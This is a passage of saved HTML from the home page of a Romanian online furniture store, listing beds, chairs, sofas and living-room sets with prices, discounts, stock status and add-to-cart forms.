                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="5095"><a href="https://www.acaju.ro/paturi-tapitate-crem-barcelona/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="5095" data-brand="SIGNAL" data-name="Paturi tapitate crem Barcelona 160">Paturi tapitate crem Barcelona 160</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,399Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_1488a1bed5f80281ff5ee48381a2b390.jpg" width="300" height="74">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product5095" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(5095);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product5095" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(5095);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product5095').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_5095">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="5095">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 239px; top: 1980px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="22431"><a href="https://www.acaju.ro/scaun-metalic-tapitat-h134-negru-alb/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="22431" data-brand="SIGNAL" data-name="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb" title="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb"
                                                                                            style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;" class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="22431">
                                                                                        <a href="https://www.acaju.ro/scaun-metalic-tapitat-h134-negru-alb/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="22431" data-brand="SIGNAL" data-name="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb" title="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb"
                                                                                            class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_33808.jpg" alt="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb" data-image-src="" width="280" height="210" class="product-image-22431 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="22431"><a href="https://www.acaju.ro/scaun-metalic-tapitat-h134-negru-alb/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="22431" data-brand="SIGNAL" data-name="Scaun bucatarie tapitat cu piele ecologica H134, negru/alb">Scaun bucatarie tapitat cu piele ecologica H134, negru/alb</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">399Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_1488a1bed5f80281ff5ee48381a2b390.jpg" width="300" height="74">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product22431" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(22431);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product22431" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(22431);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product22431').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_22431">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="22431">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 1980px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-50%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="23754"><a href="https://www.acaju.ro/pat-matrimonial-cu-lada-adel/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23754" data-brand="WERSAL" data-name="PACHET PROMO pat matrimonial cu lada ADEL 160" title="PACHET PROMO pat matrimonial cu lada ADEL 160" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="23754"><a href="https://www.acaju.ro/pat-matrimonial-cu-lada-adel/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23754" data-brand="WERSAL" data-name="PACHET PROMO pat matrimonial cu lada ADEL 160" title="PACHET PROMO pat matrimonial cu lada ADEL 160" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="23754">
                                                                                        <a href="https://www.acaju.ro/pat-matrimonial-cu-lada-adel/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23754" data-brand="WERSAL" data-name="PACHET PROMO pat matrimonial cu lada ADEL 160" title="PACHET PROMO pat matrimonial cu lada ADEL 160" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_56387.jpg" alt="PACHET PROMO pat matrimonial cu lada ADEL 160" data-image-src="" width="280" height="168" class="product-image-23754 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="23754"><a href="https://www.acaju.ro/pat-matrimonial-cu-lada-adel/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="23754" data-brand="WERSAL" data-name="PACHET PROMO pat matrimonial cu lada ADEL 160">PACHET PROMO pat matrimonial cu lada ADEL 160</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-50%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">2,499Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">4,998Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product23754" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(23754);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product23754" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(23754);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product23754').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="23754"><a href="https://www.acaju.ro/pat-matrimonial-cu-lada-adel/" data-category="" data-list="HomePage Products List" data-productid="23754" data-brand="WERSAL" data-name="PACHET PROMO pat matrimonial cu lada ADEL 160">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 1980px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="22479"><a href="https://www.acaju.ro/scaun-tapitat-h262-crem/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="22479" data-brand="SIGNAL" data-name="Scaun tapitat cu piele ecologica crem H262" title="Scaun tapitat cu piele ecologica crem H262" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="22479">
                                                                                        <a href="https://www.acaju.ro/scaun-tapitat-h262-crem/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="22479" data-brand="SIGNAL" data-name="Scaun tapitat cu piele ecologica crem H262" title="Scaun tapitat cu piele ecologica crem H262" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_33895.jpg" alt="Scaun tapitat cu piele ecologica crem H262" data-image-src="" width="280" height="210" class="product-image-22479 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="22479"><a href="https://www.acaju.ro/scaun-tapitat-h262-crem/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="22479" data-brand="SIGNAL" data-name="Scaun tapitat cu piele ecologica crem H262">Scaun tapitat cu piele ecologica crem H262</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">210Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_1488a1bed5f80281ff5ee48381a2b390.jpg" width="300" height="74">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product22479" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(22479);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product22479" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(22479);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product22479').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_22479">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="22479">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 1980px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-35%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="4547"><a href="https://www.acaju.ro/canapele-scandinave-malmo/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4547" data-brand="WERSAL" data-name="Canapele scandinave Malmo" title="Canapele scandinave Malmo" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="4547"><a href="https://www.acaju.ro/canapele-scandinave-malmo/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4547" data-brand="WERSAL" data-name="Canapele scandinave Malmo" title="Canapele scandinave Malmo" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="4547">
                                                                                        <a href="https://www.acaju.ro/canapele-scandinave-malmo/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4547" data-brand="WERSAL" data-name="Canapele scandinave Malmo" title="Canapele scandinave Malmo" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_40363.jpg" alt="Canapele scandinave Malmo" data-image-src="" width="280" height="142" class="product-image-4547 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="4547"><a href="https://www.acaju.ro/canapele-scandinave-malmo/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="4547" data-brand="WERSAL" data-name="Canapele scandinave Malmo">Canapele scandinave Malmo</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-35%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">2,502Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">3,850Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product4547" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(4547);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product4547" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(4547);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product4547').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="4547"><a href="https://www.acaju.ro/canapele-scandinave-malmo/" data-category="" data-list="HomePage Products List" data-productid="4547" data-brand="WERSAL" data-name="Canapele scandinave Malmo">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>



                                                    </ul>
                                                </div>





                                                <div class="featured-product-listing">
                                                    <div class="h1-title title-wrapper has-view-all">
                                                        <div class="title-left">
                                                            <h1 class="title-right"><a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/">Oferte speciale din&nbsp;MOBILA LIVING</a></h1>
                                                        </div>
                                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/" class="featured-cat-link">Vezi tot</a>
                                                    </div>
                                                    <ul class="grid product-page reflowed" style="position: relative; height: 396.138px;">


                                                        <li class="product-grid-wrapper    hasDiscount reflow" style="position: absolute; left: 0px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <input type="hidden" name="ProductIdsAdword" value="1575">
                                                                                        <a href="https://www.acaju.ro/coltare-extensibile-dreapta-ego/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="1575" data-brand="BENIX" data-name="Coltare extensibile dreapta EGO, tapitate cu stofa " title="Coltare extensibile dreapta EGO, tapitate cu stofa "
                                                                                            class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_4692.jpg" alt="Coltare extensibile dreapta EGO, tapitate cu stofa " data-image-src="" width="280" height="224" class="product-image-1575 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="1575"><a href="https://www.acaju.ro/coltare-extensibile-dreapta-ego/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="1575" data-brand="BENIX" data-name="Coltare extensibile dreapta EGO, tapitate cu stofa ">Coltare extensibile dreapta EGO, tapitate cu stofa </a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">4,999Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_3470a80b52f3596b1c8024c426287821.jpg" width="300" height="89">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product1575" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(1575);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product1575" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(1575);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="1575"><a href="https://www.acaju.ro/coltare-extensibile-dreapta-ego/" data-category="" data-list="HomePage Products List" data-productid="1575" data-brand="BENIX" data-name="Coltare extensibile dreapta EGO, tapitate cu stofa ">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount reflow" style="position: absolute; left: 239px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="4809"><a href="https://www.acaju.ro/pachet-promo-living-masuta-sifonier-cliff-lemn/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4809" data-brand="FADOME" data-name="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF " title="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF "
                                                                                            style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;" class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="4809"><a href="https://www.acaju.ro/pachet-promo-living-masuta-sifonier-cliff-lemn/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4809" data-brand="FADOME" data-name="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF " title="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF "
                                                                                            style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;" class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="4809">
                                                                                        <a href="https://www.acaju.ro/pachet-promo-living-masuta-sifonier-cliff-lemn/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4809" data-brand="FADOME" data-name="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF " title="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF "
                                                                                            class="product-image-link" style="height: 229.14px;">
